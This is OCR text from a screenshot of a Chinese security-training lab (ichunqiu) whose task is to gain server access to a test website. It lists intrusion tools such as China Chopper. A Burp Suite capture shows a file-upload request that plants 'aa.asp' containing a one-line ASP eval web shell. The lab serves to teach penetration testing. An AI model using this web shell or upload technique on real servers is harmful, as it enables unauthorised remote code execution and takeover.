 Applications Places Firefox ESR Mon Aug 29, 11:53:46 1 zh
我很简单，请不要欺负我实验操作 - Mozilla Firefox
我很简单，请不要欺... × +
www.ichunqiu.com/vm/114/1 Search
Kali Linux Objectif Sécurité… (99+) 深蓝阅读 OverTheWire: Band… 扇贝，英语听说读写和… yjqwyc/Geek-ntzx:… Blog Site
春秋学院 得分45分 剩余时间： 02 时 25 分 15 秒 重做实验 结束实验 快捷键 重启 场景拓扑图 高速
实验指导说明
实验环境
实验环境
操作机： Windows XP
目标机： windows server 2003
实验工具： 中国菜刀 PR 御剑 Pangolin
3389.exe
本实验要求获取 www.test.ichunqiu 网
站的服务器权限
指导说明 实验问答
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B)
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
正在连接… × +
www.test.ichunqiu/admin/Ind
关闭左侧栏 后 退 | 前 进 |
下载中心管理
下载程序类别
管理下载程序
添加下载程序
下载审核
下载上传文件管理
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
数据库管理
高级Sql管理
数据批量替换
备份数据库
恢复数据库
压缩数据库
防注入管理
系统空间占用情况
版本：2.0.5
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Upfile_Photo.asp HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu/upload_Photo.asp?PhotoUrlID=1
Cookie: ASPSESSIONIDCCRCDDQD=GBPLNENBPLOLCLOFOIOIDKBN; screenwidth=1588; screenheight=871
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------24118223765153
Content-Length: 429
-----------------------------24118223765153
Content-Disposition: form-data; name="FileName"; filename="aa.asp"
Content-Type: application/octet-stream
<% eval request("aa") %>
-----------------------------24118223765153
Content-Disposition: form-data; name="Submit"
□□
-----------------------------24118223765153
Content-Disposition: form-data; name="PhotoUrlID"
1
-----------------------------24118223765153--
? < + > Type a search term 0 matches
看起来你有一段时间没有打开 Firefox 了，是否需 重置 Firefox… ×
等待 www.test.ichunqiu… Microsoft-IIS/6.0 本地网络 172.16.12.2
开始 魅力企业网站管理系... Burp Suite Professi... 11:50